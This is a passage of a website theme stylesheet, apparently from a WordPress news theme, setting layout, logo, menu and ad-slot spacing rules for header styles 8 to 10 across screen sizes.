.td-header-style-8 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-8 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
  line-height: 53px;
}
.td-header-style-8 .td-header-main-menu {
  float: left;
  width: 100%;
  padding-left: 282px;
  background-color: transparent !important;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-8 .td-header-main-menu {
    padding-left: 212px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-header-main-menu {
    padding-left: 152px;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-header-main-menu {
    padding-left: 0;
  }
}
.td-header-style-8 .sf-menu > li > a {
  line-height: 53px;
}
.td-header-style-8 .sf-menu > .current-menu-item > a,
.td-header-style-8 .sf-menu > .current-menu-ancestor > a,
.td-header-style-8 .sf-menu > .current-category-ancestor > a,
.td-header-style-8 .sf-menu > li > a:hover,
.td-header-style-8 .sf-menu > .sfHover > a {
  background-color: transparent !important;
}
@media (max-width: 767px) {
  .td-header-style-8 .td-header-menu-wrap .td-container {
    padding: 0;
  }
}
.td-header-style-8 .td-affix .td-header-sp-logo img {
  max-height: 46px;
  padding: 2px 0;
}
.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 9
----------------------------------------------------------------------  */
.td-header-style-9 .td-header-top-menu-full {
  background-color: #fff;
  border-bottom: 1px solid #e0e0e0;
}
.td-header-style-9 .td-header-top-menu-full .td-header-top-menu {
  color: #000;
}
.td-header-style-9 .td-header-top-menu-full a {
  color: #000;
}
.td-header-style-9 .top-header-menu .sub-menu {
  background-color: #fff;
}
.td-header-style-9 .top-header-menu .td-social-icon-wrap .td-icon-font {
  color: #000;
}
.td-header-style-9 .td-logo-wrap-full {
  min-height: 130px;
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-9 .td-logo-wrap-full {
    line-height: 90px;
    min-height: 90px;
  }
}
.td-header-style-9 .td-logo-wrap-full a {
  position: relative;
  z-index: 1;
  line-height: 130px;
  display: inline-block;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-9 .td-logo-wrap-full a {
    line-height: 90px;
  }
}
.td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    display: block;
  }
}
.td-header-style-9 .td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-9 .td-main-menu-logo .td-main-logo {
    display: none;
  }
}
.td-header-style-9 .td-logo-in-header .td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-9 .td-logo-in-header .td-header-logo {
    display: none;
  }
}
.td-header-style-9 .td-logo-text-container a {
  line-height: 1;
}
.td-header-style-9 .td-header-sp-logo {
  text-align: center;
}
.td-header-style-9 .td-header-sp-logo img {
  z-index: 1;
  display: block;
  position: relative;
}
.td-header-style-9 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-9 .td-a-rec-id-header img,
.td-header-style-9 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-9 .td-a-rec-id-header .adsbygoogle,
.td-header-style-9 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-9 .td-banner-bg {
  background-color: #fff;
}
.td-header-style-9.td-header-background-image .td-banner-bg {
  background-color: transparent;
}
.td-header-style-9 .td-header-menu-social {
  margin-right: 4px;
}
.td-header-style-9 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-9 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-9 .td-header-menu-wrap-full {
  position: relative;
}
.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 10
----------------------------------------------------------------------  */
.td-header-style-10 {
  /* tablet + desktop */
}
.td-header-style-10 .td-header-top-menu-full {
  background-color: #fff;
  border-bottom: 1px solid #e0e0e0;
}
.td-header-style-10 .td-header-top-menu-full .td-header-top-menu {
  color: #000;
}
.td-header-style-10 .td-header-top-menu-full a {
  color: #000;
}
.td-header-style-10 .top-header-menu .sub-menu {
  background-color: #fff;
}
.td-header-style-10 .top-header-menu .td-social-icon-wrap .td-icon-font {
  color: #000;
}
.td-header-style-10 .td-logo-wrap-full {
  min-height: 130px;
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-wrap-full {
    line-height: 90px;
    min-height: 90px;
  }
}
.td-header-style-10 .td-logo-wrap-full a {
  position: relative;
  z-index: 1;
  line-height: 130px;
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-wrap-full a {
    line-height: 90px;
  }
}
.td-header-style-10 .td-logo-wrap-full .td-logo {
  line-height: 130px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-wrap-full .td-logo {
    line-height: 90px;
  }
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    display: block;
  }
}
.td-header-style-10 .td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    display: none;
  }
}
.td-header-style-10 .td-logo-in-header .td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    display: none;
  }
}
@media (min-width: 768px) {
  .td-header-style-10 .td-logo-sticky img {
    max-width: 102px;
  }
}
@media (min-width: 1019px) {
  .td-header-style-10 .td-logo-sticky img {
    max-width: inherit;
  }
}
.td-header-style-10 .td-header-sp-logo {
  text-align: center;
}
.td-header-style-10 .td-header-sp-logo img {
  z-index: 1;
  display: block;
  position: relative;
}
.td-header-style-10 .td-logo-text-container a {
  line-height: 1;
}
.td-header-style-10 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-10 .td-a-rec-id-header img,
.td-header-style-10 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-10 .td-a-rec-id-header .adsbygoogle,
.td-header-style-10 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-10 .td-banner-bg {
  background-color: #fff;
}
.td-header-style-10.td-header-background-image .td-banner-bg {
  background-color: transparent;
}
.td-header-style-10 .td-header-menu-social {
  position: absolute;
  margin-right: 0;
  float: none;
  top: 0;
  right: 53px;
}
.td-header-style-10 .td-header-menu-no-search .td-header-menu-social {
  right: 0;
}
.td-header-style-10 .td_stretch_content .td-header-menu-social {
  right: 20px;
}
.td-header-style-10 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-10 .td-header-menu-wrap-full {
  position: relative;
}
.td-header-style-10 .menu-main-menu-container {
  display: inherit;
}
.td-header-style-10 .td-header-main-menu {
  padding-left: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-header-main-menu {
    padding-left: 2px;
  }
}
.td-header-style-10 #td-header-menu {
  display: table;
  margin: 0 auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 #td-header-menu {
    display: block;
  }
}
@media (min-width: 767px) {
  .td-header-style-10 .td-affix .td-main-menu-logo {
    position: absolute;
    left: 0;
  }
}
.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
